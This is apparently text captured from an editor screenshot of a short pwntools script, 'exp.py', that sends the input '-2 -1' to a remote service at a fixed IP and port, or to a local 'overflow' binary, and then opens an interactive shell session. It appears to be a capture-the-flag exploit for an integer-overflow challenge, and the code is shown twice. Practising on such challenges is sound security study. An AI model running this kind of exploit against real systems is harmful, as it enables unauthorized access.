 打开(O)
+
*exp.py
~/workspace/environment/pwntest/test_over
1 from pwn import *
2
3 io = remote("101.34.90.86",10000)
4 # io = process("./overflow")
5
6 io.sendline("-2 -1")
7
8 io.interactive()
9
10
11 from pwn import *
12
13 io = process("./overflow")
14
15 io.sendline("-2 -1")
16
17 io.interactive()